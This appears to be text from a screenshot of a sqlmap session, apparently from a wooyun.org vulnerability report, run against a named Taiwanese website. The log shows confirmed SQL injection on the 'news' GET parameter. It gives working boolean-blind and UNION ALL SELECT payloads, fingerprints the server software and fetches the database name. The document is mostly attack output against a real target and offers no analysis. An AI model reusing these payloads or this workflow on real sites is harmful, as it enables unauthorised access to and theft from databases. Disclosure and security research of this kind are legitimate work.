 sqlmap
[10:48:17] [INFO] resuming back-end DBMS 'mysql'
[10:48:17] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: news (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news=118 AND 6171=6171
Type: UNION query
Title: MySQL UNION query (64) - 7 columns
Payload: news=-9115 UNION ALL SELECT 64,64,64,64,64,64,CONCAT(0x71706b7071,0
x7a734a524e70616c666c7255426451686a6e75777349417570654b456f5367626e6b55444655645
8,0x717a787171)#
---
[10:48:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 1.3.37, PHP 4.4.4
back-end DBMS: MySQL 4
[10:48:18] [INFO] fetching current database
current database:    'tohaorgtw'
[10:48:18] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.toha.org.tw'
D:\Python2.7\sqlmap>_
www.wooyun.org